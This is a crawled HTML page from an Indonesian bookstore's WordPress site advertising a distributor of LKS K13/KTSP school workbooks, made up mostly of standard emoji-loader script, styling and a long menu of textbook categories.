

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/distributor-lks-k13ktsp-2/
body_size: 39644
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor LKS K13/KTSP - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/distributor-lks-k13ktsp-2/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=514' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-lks-k13ktsp-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-lks-k13ktsp-2%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='36fcc0f70fb027f25de4f654a0317ae2' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
